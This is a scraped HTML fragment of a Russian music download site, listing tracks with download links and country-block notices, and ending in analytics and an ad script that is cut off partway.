</div>
    
    
<div id="hz12794" title="Marwa Loud - Bad Boy" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Marwa Loud - Bad Boy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz22794" title="Marwa Loud - Bad Boy" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Marwa Loud - Bad Boy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen2794() {
$(function(){
    $('#hz12794').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded2794() {
$(function(){
    $('#hz22794').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=11169" 
data-title="Jaymes Young" data-artist="Infinity" data-img="/uploads/thumbs/40x40/39/014ed544b06c3f85278bb40f9fb115.jpg" 
data-descr="2020-101602837862_jaymes-young-infinity"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/10707/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/10707/">Infinity</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Jaymes+Young/">Jaymes Young</a>
    </div>
     
    <div class="track__time">03:57</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=11169'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz110707" title="Jaymes Young - Infinity" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Jaymes Young - Infinity</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz210707" title="Jaymes Young - Infinity" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Jaymes Young - Infinity</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen10707() {
$(function(){
    $('#hz110707').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded10707() {
$(function(){
    $('#hz210707').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=324" 
data-title="Burak Yeter Feat. Danelle Sandoval" data-artist="Tuesday" data-img="/uploads/thumbs/40x40/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" 
data-descr="2019-051559230733_burak_yeter_ft_danelle_sandoval_-_tuesday"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/343/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/343/">Tuesday</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Burak+Yeter+Feat.+Danelle+Sandoval/">Burak Yeter Feat. Danelle Sandoval</a>
    </div>
     
    <div class="track__time">04:06</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=324'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1343" title="Burak Yeter Feat. Danelle Sandoval - Tuesday" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Burak Yeter Feat. Danelle Sandoval - Tuesday</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2343" title="Burak Yeter Feat. Danelle Sandoval - Tuesday" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Burak Yeter Feat. Danelle Sandoval - Tuesday</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen343() {
$(function(){
    $('#hz1343').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded343() {
$(function(){
    $('#hz2343').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=2390" 
data-title="Shawn Mendes ft. Camila Cabello" data-artist="Senorita" data-img="/uploads/thumbs/40x40/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" 
data-descr="2019-121575723999_shawn-mendes-camila-cabello-senorita"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/965/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/965/">Senorita</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Shawn+Mendes+ft.+Camila+Cabello/">Shawn Mendes ft. Camila Cabello</a>
    </div>
     
    <div class="track__time">03:11</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=2390'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1965" title="Shawn Mendes ft. Camila Cabello - Senorita" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Shawn Mendes ft. Camila Cabello - Senorita</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2965" title="Shawn Mendes ft. Camila Cabello - Senorita" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Shawn Mendes ft. Camila Cabello - Senorita</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen965() {
$(function(){
    $('#hz1965').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded965() {
$(function(){
    $('#hz2965').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=600" 
data-title="David Guetta feat. Nicki Minaj &amp; Afrojack" data-artist="Hey Mama" data-img="/uploads/thumbs/40x40/af/392b9a09a606c86dfa825662c34b45.jpg" 
data-descr="2019-061560960886_david-guetta-hey-mama-feat-nicki-minaj-bebe-rexha-afrojack"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/659/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/659/">Hey Mama</a>
        <a class="track__subtitle ws-nowrap" href="/autor/David+Guetta+feat.+Nicki+Minaj+--feat--+Afrojack/">David Guetta feat. Nicki Minaj &amp; Afrojack</a>
    </div>
     
    <div class="track__time">03:13</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=600'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1659" title="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2659" title="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen659() {
$(function(){
    $('#hz1659').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded659() {
$(function(){
    $('#hz2659').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=22435" 
data-title="Dom La Nena" data-artist="Batuque (Jeremy Sole &amp; Atropolis Remix)" data-img="/uploads/thumbs/40x40/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" 
data-descr="2021-041618127330_dom_la_nena_-_batuque_jeremy_sole_and_atropolis_remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/21678/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/21678/">Batuque (Jeremy Sole &amp; Atropolis Remix)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Dom+La+Nena/">Dom La Nena</a>
    </div>
     
    <div class="track__time">03:49</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=22435'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz121678" title="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz221678" title="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen21678() {
$(function(){
    $('#hz121678').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded21678() {
$(function(){
    $('#hz221678').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=17403" 
data-title="JANAGA &amp; Kucher" data-artist="По щекам слёзы" data-img="/uploads/thumbs/40x40/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" 
data-descr="2021-021612787664_janaga-kucher-po-schekam-slezy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/8889/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/8889/">По щекам слёзы</a>
        <a class="track__subtitle ws-nowrap" href="/autor/JANAGA+--feat--+Kucher/">JANAGA &amp; Kucher</a>
    </div>
     
    <div class="track__time">02:59</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=17403'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz18889" title="JANAGA &amp; Kucher - По щекам слёзы" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>JANAGA &amp; Kucher - По щекам слёзы</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz28889" title="JANAGA &amp; Kucher - По щекам слёзы" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>JANAGA &amp; Kucher - По щекам слёзы</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen8889() {
$(function(){
    $('#hz18889').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded8889() {
$(function(){
    $('#hz28889').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script>
			</div>
		</section>
		
</article>


    
<div id="hz176795" title="Taylor Swift - You’re Losing Me (From The Vault)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Прослушивание <b>Taylor Swift - You’re Losing Me (From The Vault)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">Напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz276795" title="Taylor Swift - You’re Losing Me (From The Vault)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Taylor Swift - You’re Losing Me (From The Vault)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">Напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen76795() {
$(function(){
    $('#hz176795').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 360,
		 	minHeight: 360,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded76795() {
$(function(){
    $('#hz276795').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script>
</div></div>
					</div>
                    
				</main>

				<!-- END COL MAIN -->

			</div>

			<!-- END COLS -->

		</div>

		<!-- END WRAPPER-MAIN -->

		<footer class="footer d-flex ai-center wrapper-container">
			<div class="footer__logo logo">M-Zona<span>.net</span></div>
			<div class="footer__text flex-grow-1">
				© M-Zona 2019-2025. Техническая поддержка: <span>mzonanet@gmail.com</span>
				<br><li><a href="/pravoobladatelyam.html">Правовая Информация</a></li> <li><a href="/index.php?do=feedback">Обратная связь</a></li>
			</div>
			<div class="footer__counter">
				<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE280" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE280").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			</div>
		</footer>

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://m-zona.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	
	</form>
</div>

	
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>
    
    <?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Chrome-Lighthouse') === false){ ?>

	<script src="/templates/m-zona/js/libs.js"></script>
	<script src="/templates/m-zona/js/audioplayer.js" asunc></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9e31ab656d5f59b1455a639a9351d96f597748e2';
var dle_group      = 5;
var dle_skin       = 'm-zona';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = '';
var menu_full      = 'Редактировать Песню';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Опишите Суть Вашей Проблемы...';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить Песню';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной песни?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<script> 
    function favoriteclick(){
		DLEalert('Чтобы добавить в плейлист, Нужно Зарегистрироваться!', 'Информация');
	}; 
</script>
    


<script type="text/javascript">
    var fired = false;

    window.addEventListener('scroll', () => {
        if (fired === false) {
            fired = true;

            setTimeout(() => {
               $.getScript("/templates/m-zona/js/alertify.min.js");

                <!-- Y -->
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56912248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


                <!-- END -->
            }, 100)
        }
    });
    </script>
<!-- /Yandex.Metrika counter -->

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
   
    <script src="/templates/m-zona/js/alertify.min.js?v=2"></script>
   
    
   
    
	<?php }?>


<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/m-zona/lazydev/dle_search/assets/dle_search.js"></script>

<script type='text/javascript' data-cfasync='false'>
  let ef2118d32a_cnt = 0;
  let ef2118d32a_interval = setInterval(function(){
    if (typeof ef2118d32a_country !== 'undefined') {
      clearInterval(ef2118d32a_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef2118d32a_uid'); } catch (e) { }
